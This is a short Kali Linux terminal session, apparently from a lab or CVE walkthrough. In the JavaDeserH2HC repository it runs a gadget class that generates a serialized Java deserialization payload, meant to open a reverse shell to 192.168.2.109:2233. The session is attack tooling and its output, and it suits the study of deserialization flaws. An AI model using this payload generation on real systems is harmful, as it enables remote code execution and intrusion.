 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ ls
Alien.java ForgottenClass.java SomeInvocationHandler.java
commons-collections-3.2.1.jar LICENSE TestDeserialize.java
DnsWithCommonsCollections.java README.md TestSerialize.java
ExampleCommonsCollections1.java ReverseShellCommonsCollectionsHashMap.class VulnerableHTTPServer.java
ExampleCommonsCollections1WithHashMap.java ReverseShellCommonsCollectionsHashMap.java xstream-1.4.6.jar
ExampleTransformersWithLazyMap.java reverseShellMultiplatformCommonsCollections.xml
ExploitGadgetExample1.java SleepExample.java
┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ java -cp .:commons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap 192.168.2.109:2233
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ReverseShellCommonsCollectionsHashMap (file:/home/kali/cve/JavaDeserH2HC/) to field j
ava.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ReverseShellCommonsCollectionsHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ ls
Alien.java ForgottenClass.java SleepExample.java
commons-collections-3.2.1.jar LICENSE SomeInvocationHandler.java
DnsWithCommonsCollections.java README.md TestDeserialize.java
ExampleCommonsCollections1.java ReverseShellCommonsCollectionsHashMap.class TestSerialize.java
ExampleCommonsCollections1WithHashMap.java ReverseShellCommonsCollectionsHashMap.java VulnerableHTTPServer.java
ExampleTransformersWithLazyMap.java ReverseShellCommonsCollectionsHashMap.ser xstream-1.4.6.jar
ExploitGadgetExample1.java reverseShellMultiplatformCommonsCollections.xml